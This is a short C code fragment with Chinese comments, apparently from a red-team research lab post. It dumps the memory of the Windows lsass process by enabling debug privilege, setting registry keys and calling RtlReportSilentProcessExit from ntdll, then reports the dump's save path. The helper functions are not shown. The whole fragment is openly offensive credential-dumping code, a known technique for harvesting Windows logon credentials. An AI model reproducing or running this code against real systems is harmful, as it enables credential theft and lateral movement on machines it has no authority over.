 int main() {
//提升令牌访问权限
DebugPrivilege();
//设置注册表
regedit();
//获取lsass进程pid
DWORD processId = FindProcessId();
//获取lsass句柄
HANDLE hProcess = OpenProcess(MAXIMUM_ALLOWED, FALSE, processId);
if (hProcess == INVALID_HANDLE_VALUE) {
printf("OpenProcess() --err: %d\n", GetLastError());
}
//从ntdll中取RtlReportSilentProcessExit函数
typedef NTSTATUS(NTAPI* RtlReportSilentProcessExit)(
HANDLE processHandle,
NTSTATUS ExitStatus
);
HMODULE hModule = GetModuleHandle(L"ntdll.dll");
RtlReportSilentProcessExit fRtlReportSilentProcessExit = (RtlReportSilentProcessExit)GetProcAddress(hModule, "RtlReportSilentProcessExit");
//静默退出lsass
NTSTATUS s = fRtlReportSilentProcessExit(hProcess, 0);
if (s == 0) {
printf("Lsass内存转储成功，保存路径：%S", SavePath);
}
//关闭进程和模块句柄
CloseHandle(hProcess);
CloseHandle(hModule);
}
红蓝攻防研究实验室